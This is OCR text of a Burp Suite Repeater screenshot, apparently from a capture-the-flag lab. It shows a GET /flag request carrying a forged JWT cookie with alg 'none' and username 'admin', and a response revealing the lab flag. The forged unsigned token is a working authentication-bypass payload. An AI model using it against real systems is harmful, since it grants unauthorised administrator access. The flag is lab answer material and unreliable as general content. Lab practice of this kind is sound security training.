 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Settings
Learn
1 × +
Send Cancel < >
Target: http://10.10.204.213:8089 HTTP/1
Request
Pretty Raw Hex \n
1 GET /flag HTTP/1.1
2 Host: 10.10.204.213:8089
3 User-Agent: Mozilla/5.0 (X11; Ubuntu;
Linux x86_64; rv:131.0) Gecko/20100101
Firefox/131.0
4 Accept:
text/html,application/xhtml+xml,applicatio
n/xml;q=0.9,image/avif,image/webp,image/pn
g,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://10.10.204.213:8089/
8 Connection: keep-alive
9 Cookie: jwt-session=
eyJ0eXAiOiJKV1QiLCJhbGciOiJub25lIn0.eyJ1c2
VybmFtZSI6ImFkbWluIiwiZXhwIjoxNzQ2MTg0Mzk2
fQ.
10 Upgrade-Insecure-Requests: 1
11 Priority: u=0, i
12
13
Search 0 highlights
Response
Pretty Raw Hex Render \n
54 .boxinput[type="text"]:focus,.box
input[type="password"]:focus{
55 border-color:#A0A0A0;
56 width:250px;
57 }
58 .boxinput[type="text"]:hover,.box
input[type="password"]:hover{
59 border-color:#A0A0A0;
60 }
61 .boxinput[type="submit"]{
62 border:0;
63 background:none;
64 display:block;
65 margin:20pxauto;
66 text-align:center;
67 border:2pxsolid#d59a41;
68 padding:14px40px;
69 outline:none;
70 color:white;
71 transition:0.15s;
72 cursor:pointer;
73 }
74 .boxinput[type="submit"]:focus{
75 border-color:#d59a41;
76 }
77 .boxinput[type="submit"]:hover{
78 background:#d59a41;
79 border-radius:24px;
80 }
81 </style>
82 </head>
83 <body>
84 <div class="box">
85 <p style="color:chocolate">
THM{Dont_take_cookies_from_stran
gers}
</p>
86 </div>
87 </body>
88 </html>
89
Search 0 highlights
Inspector
Selection 35 (0x23)
Selected text
eyJ0eXAiOiJKV1QiLCJhbGciOiJub25lIn0
Decoded from: URL encoding
eyJ0eXAiOiJKV1QiLCJhbGciOiJub25lIn0
Decoded from: Base64
{"typ":"JWT","alg":"none"}
Cancel Apply changes
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 1
Request headers 10
Response headers 5
Inspector
Notes
Done 1,790 bytes | 2 millis
Event log All issues Memory: 157.1MB